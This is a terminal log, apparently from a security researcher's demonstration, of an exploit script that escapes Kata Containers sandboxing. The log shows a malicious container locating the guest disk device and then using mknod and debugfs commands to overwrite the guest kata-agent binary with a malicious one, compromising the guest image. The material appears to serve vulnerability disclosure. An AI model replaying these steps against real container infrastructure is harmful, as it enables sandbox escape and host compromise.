 root@matrix:~/escape-kata# ./exploit.sh
[*] Running an Ubuntu container to warm up...
Linux 13763735fdab 5.3.0-rc3 #1 SMP Thu Jan 16 01:53:44 UTC 2020
x86_64 x86_64 x86_64 GNU/Linux
[*] Exploiting to escape kata...
[*] Running malicious container with kata on CLH...
[+] In the evil container
[*] Searching for the device...
[+] Device found
[*] Mknoding...
[+] Mknoded successfully
[*] Replacing the guest kata-agent...
debugfs 1.45.5 (07-Jan-2020)
debugfs: open -w /dev/guest_hd
debugfs: cd /usr/bin
debugfs: rm kata-agent
debugfs: write /evil-kata-agent kata-agent
Allocated inode: 169
debugfs: close -a
[+] Done
[+] Guest image file has been compromised
[*] Running malicious container with kata on CLH once again...
1b7d463cc49544a5134ee841878363c20f9c381d3f2faceee26066a1a2e7498e
docker: Error response from daemon: OCI runtime create failed: rp
c error: code = Internal desc = Could not run process: container_
linux.go:346: starting container process caused "exec: \"/attack.
sh\": stat /attack.sh: no such file or directory": unknown.
root@matrix:~/escape-kata#